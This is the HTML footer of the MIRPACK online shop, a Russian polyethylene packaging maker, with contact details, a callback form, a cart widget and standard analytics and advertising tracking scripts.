            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-84-72</span></a><br>
                            <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">zakaz@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.141.8.54"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  